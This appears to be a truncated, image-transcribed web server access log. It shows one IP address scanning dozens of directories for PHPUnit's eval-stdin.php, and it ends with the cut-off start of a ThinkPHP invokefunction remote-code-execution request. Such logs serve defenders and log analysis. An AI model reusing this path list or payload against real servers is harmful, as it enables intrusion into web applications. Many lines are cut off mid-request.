 109.120.156.102 - - [03/Sep/2024:10:19:17 +0000] "GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
109.120.156.102 - - [03/Sep/2024:10:19:17 +0000] "GET /vendor/phpunit/phpunit/Util/PHP/eval-stdin.php HTTP
109.120.156.102 - - [03/Sep/2024:10:19:18 +0000] "GET /vendor/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
109.120.156.102 - - [03/Sep/2024:10:19:19 +0000] "GET /vendor/phpunit/Util/PHP/eval-stdin.php HTTP/1.1" 40
109.120.156.102 - - [03/Sep/2024:10:19:19 +0000] "GET /vendor/phpunit/phpunit/LICENSE/eval-stdin.php HTTP/
109.120.156.102 - - [03/Sep/2024:10:19:20 +0000] "GET /vendor/vendor/phpunit/phpunit/src/Util/PHP/eval-std
"
109.120.156.102 - - [03/Sep/2024:10:19:23 +0000] "GET /phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.
109.120.156.102 - - [03/Sep/2024:10:19:24 +0000] "GET /phpunit/phpunit/Util/PHP/eval-stdin.php HTTP/1.1" 4
109.120.156.102 - - [03/Sep/2024:10:19:25 +0000] "GET /phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 1
109.120.156.102 - - [03/Sep/2024:10:19:26 +0000] "GET /phpunit/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "
109.120.156.102 - - [03/Sep/2024:10:19:27 +0000] "GET /lib/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTT
109.120.156.102 - - [03/Sep/2024:10:19:27 +0000] "GET /lib/phpunit/phpunit/Util/PHP/eval-stdin.php HTTP/1.
109.120.156.102 - - [03/Sep/2024:10:19:27 +0000] "GET /lib/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 4
109.120.156.102 - - [03/Sep/2024:10:19:28 +0000] "GET /lib/phpunit/Util/PHP/eval-stdin.php HTTP/1.1" 403 1
109.120.156.102 - - [03/Sep/2024:10:19:28 +0000] "GET /lib/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.
109.120.156.102 - - [03/Sep/2024:10:19:29 +0000] "GET /laravel/vendor/phpunit/phpunit/src/Util/PHP/eval-st
t"
109.120.156.102 - - [03/Sep/2024:10:19:29 +0000] "GET /www/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.
109.120.156.102 - - [03/Sep/2024:10:19:30 +0000] "GET /ws/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.p
109.120.156.102 - - [03/Sep/2024:10:19:30 +0000] "GET /yii/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.
109.120.156.102 - - [03/Sep/2024:10:19:31 +0000] "GET /zend/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin
109.120.156.102 - - [03/Sep/2024:10:19:31 +0000] "GET /ws/ec/vendor/phpunit/phpunit/src/Util/PHP/eval-stdi
109.120.156.102 - - [03/Sep/2024:10:19:32 +0000] "GET /V2/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.p
109.120.156.102 - - [03/Sep/2024:10:19:32 +0000] "GET /tests/vendor/phpunit/phpunit/src/Util/PHP/eval-stdi
109.120.156.102 - - [03/Sep/2024:10:19:33 +0000] "GET /test/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin
109.120.156.102 - - [03/Sep/2024:10:19:33 +0000] "GET /testing/vendor/phpunit/phpunit/src/Util/PHP/eval-st
t"
109.120.156.102 - - [03/Sep/2024:10:19:34 +0000] "GET /api/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.
109.120.156.102 - - [03/Sep/2024:10:19:35 +0000] "GET /demo/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin
109.120.156.102 - - [03/Sep/2024:10:19:35 +0000] "GET /cms/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.
109.120.156.102 - - [03/Sep/2024:10:19:36 +0000] "GET /crm/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.
109.120.156.102 - - [03/Sep/2024:10:19:36 +0000] "GET /admin/vendor/phpunit/phpunit/src/Util/PHP/eval-stdi
109.120.156.102 - - [03/Sep/2024:10:19:37 +0000] "GET /backup/vendor/phpunit/phpunit/src/Util/PHP/eval-std
"
109.120.156.102 - - [03/Sep/2024:10:19:38 +0000] "GET /blog/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin
109.120.156.102 - - [03/Sep/2024:10:19:38 +0000] "GET /workspace/drupal/vendor/phpunit/phpunit/src/Util/PH
HttpClient"
109.120.156.102 - - [03/Sep/2024:10:19:39 +0000] "GET /panel/vendor/phpunit/phpunit/src/Util/PHP/eval-stdi
109.120.156.102 - - [03/Sep/2024:10:19:40 +0000] "GET /public/vendor/phpunit/phpunit/src/Util/PHP/eval-std
"
109.120.156.102 - - [03/Sep/2024:10:19:41 +0000] "GET /apps/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin
109.120.156.102 - - [03/Sep/2024:10:19:41 +0000] "GET /app/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.
109.120.156.102 - - [03/Sep/2024:10:19:41 +0000] "GET /index.php?s=/index/\x5Cthink\x5Capp/invokefunction&